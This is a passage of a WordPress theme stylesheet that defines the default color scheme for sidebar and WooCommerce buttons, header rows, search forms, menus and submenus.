	color: #151414;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#72cfd5 !important;
}

/* Bordered button */
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}

/* All other buttons */
.scheme_default.sidebar button,
.scheme_default.sidebar input[type="reset"],
.scheme_default.sidebar input[type="submit"],
.scheme_default.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button,
.scheme_default.sidebar #edd-purchase-button,
.scheme_default.sidebar .edd-submit.button,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button,
.scheme_default.sidebar .woocommerce-error .button,
.scheme_default.sidebar .woocommerce-info .button,
.scheme_default.sidebar .widget.woocommerce .button,
.scheme_default.sidebar .widget.woocommerce a.button,
.scheme_default.sidebar .widget.woocommerce button.button,
.scheme_default.sidebar .widget.woocommerce input.button,
.scheme_default.sidebar .widget.woocommerce input[type="button"],
.scheme_default.sidebar .widget.woocommerce input[type="submit"],
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button,
.scheme_default.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #ffffff;
}

/* All other buttons hovered */
.scheme_default.sidebar button:hover,
.scheme_default.sidebar button:focus,
.scheme_default.sidebar input[type="reset"]:hover,
.scheme_default.sidebar input[type="reset"]:focus,
.scheme_default.sidebar input[type="submit"]:hover,
.scheme_default.sidebar input[type="submit"]:focus,
.scheme_default.sidebar input[type="button"]:hover,
.scheme_default.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default:hover,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button:hover,
.scheme_default.sidebar #edd-purchase-button:hover,
.scheme_default.sidebar .edd-submit.button:hover,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button:hover,
.scheme_default.sidebar .woocommerce-error .button:hover,
.scheme_default.sidebar .woocommerce-info .button:hover,
.scheme_default.sidebar .widget.woocommerce .button:hover,
.scheme_default.sidebar .widget.woocommerce a.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:focus,
.scheme_default.sidebar .widget.woocommerce input.button:hover,
.scheme_default.sidebar .widget.woocommerce input.button:focus,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_default.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
	color: #1d1d1d;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #e6e8eb;
	border-color: #dadada;
	color: #ffffff;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #e8e8e9;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #521c43;
}


/* Custom layouts
--------------------------------- */

.scheme_default.top_panel,
.scheme_default.footer_wrap {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default.sc_layouts_row {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #e8e8e9;
}
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e5e5e5;
}

.scheme_default .sc_layouts_item_icon {
	color: #919191;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #521c43;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #151414;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #606060;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #1d1d1d;
	background-color: #e6e8eb;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}


/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}


.scheme_default .sc_layouts_row_type_narrow .sc_button_default,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_default,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #1d1d1d;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #ffffff;
	color: #ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#1d1d1d;
	border-color:#1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #1d1d1d;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #919191;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #151414;
}


/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #151414;
}
.scheme_default .sc_layouts_logo i {
	color: #521c43;
}
.scheme_default .sc_layouts_logo_text {
	color: #521c43;
}
.scheme_default .logo_slogan {
	color: #606060;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #606060;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #151414;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.95);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #606060;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#151414; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#151414; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#151414; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#151414; opacity: 1;}

.scheme_default .search_style_fullscreen.search_opened .search_close {
	color: #151414 !important;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_close:focus {
	color: #521c43 !important;
}



/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #e8e8e9;
	border-top-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #919191;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #151414;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #e8e8e9;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #151414;
}
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #919191;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #919191 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #521c43;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #e6e8eb;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_default .widget_nav_menu li.menu-delimiter,
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_default .sc_layouts_menu_item_description {
	color: #afafaf;
}
.scheme_default .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #919191;
}
.scheme_default .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #606060;
}

/* Layouts as submenu */
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #ffffff;
}

.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu h1,
.scheme_default ul.sc_layouts_submenu h2,
.scheme_default ul.sc_layouts_submenu h3,
.scheme_default ul.sc_layouts_submenu h4,
.scheme_default ul.sc_layouts_submenu h5,
.scheme_default ul.sc_layouts_submenu h6,
.scheme_default ul.sc_layouts_submenu h1 a,
.scheme_default ul.sc_layouts_submenu h2 a,
.scheme_default ul.sc_layouts_submenu h3 a,
.scheme_default ul.sc_layouts_submenu h4 a,
.scheme_default ul.sc_layouts_submenu h5 a,
.scheme_default ul.sc_layouts_submenu h6 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu h1 a:hover,
.scheme_default ul.sc_layouts_submenu h2 a:hover,
.scheme_default ul.sc_layouts_submenu h3 a:hover,
.scheme_default ul.sc_layouts_submenu h4 a:hover,
.scheme_default ul.sc_layouts_submenu h5 a:hover,
.scheme_default ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_default ul.sc_layouts_submenu dt,
.scheme_default ul.sc_layouts_submenu b,
.scheme_default ul.sc_layouts_submenu strong,
.scheme_default ul.sc_layouts_submenu i,
.scheme_default ul.sc_layouts_submenu em,
.scheme_default ul.sc_layouts_submenu mark,
.scheme_default ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu s,
.scheme_default ul.sc_layouts_submenu strike,
.scheme_default ul.sc_layouts_submenu del,
.scheme_default ul.sc_layouts_submenu .post_meta{	
	color: #afafaf;
}

.scheme_default ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #313131;
}

/* Layouts submenu in the Custom Menu */
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #606060;
}

